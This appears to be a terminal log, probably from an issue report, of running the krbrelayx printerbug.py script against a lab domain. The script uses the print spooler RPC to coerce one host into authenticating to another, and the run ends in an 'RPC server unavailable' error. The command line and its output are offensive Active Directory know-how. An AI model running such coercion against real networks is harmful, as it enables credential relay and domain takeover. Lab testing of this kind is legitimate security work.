 ➜  krbrelayx-master python3 printerbug.py test.local/test1@192.168.239.141 192.168.239.138
[*] Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
Password:
[*] Attempting to trigger authentication via rprn RPC at 192.168.239.141
[*] Bind OK
[*] Got handle
RPRN SessionError: code: 0x6ba - RPC_S_SERVER_UNAVAILABLE - The RPC server is unavailable.
[*] Triggered RPC backconnect, this may or may not have worked
➜  krbrelayx-master